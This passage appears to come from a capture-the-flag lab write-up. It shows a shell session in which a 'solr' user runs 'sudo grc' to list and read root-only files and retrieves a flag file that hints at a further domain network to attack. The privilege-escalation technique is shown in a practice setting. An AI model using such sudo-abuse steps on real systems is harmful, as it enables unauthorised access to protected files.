 solr@ubuntu:/tmp$ sudo grc ls -al /root/
sudo grc ls -al /root/
total 44
drwx------  7 root root 4096 Jul 19  2022 .
drwxr-xr-x 18 root root 4096 Aug  5 14:16 ..
-rw-------  1 root root    0 Jul 19  2022 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  3 root root 4096 May 24  2022 .cache
drwxr-xr-x  2 root root 4096 Aug  5 14:16 flag
drwxr-xr-x  2 root root 4096 Jul 13  2022 .oracle_jre_usage
drwxr-xr-x  2 root root 4096 May 24  2022 .pip
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root  206 Aug  5 14:16 .pydistutils.cfg
drwx------  2 root root 4096 May 24  2022 .ssh
-rw-------  1 root root 2708 Jul 19  2022 .viminfo
solr@ubuntu:/tmp$ sudo grc ls -al /root/flag/
sudo grc ls -al /root/flag/
total 12
drwxr-xr-x 2 root root 4096 Aug  5 14:16 .
drwx------ 7 root root 4096 Jul 19  2022 ..
-rw-r--r-- 1 root root  963 Aug  5 14:16 flag01.txt
solr@ubuntu:/tmp$ sudo grc cat /root/flag/flag01.txt
sudo grc cat /root/flag/flag01.txt
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01:
solr@ubuntu:/tmp$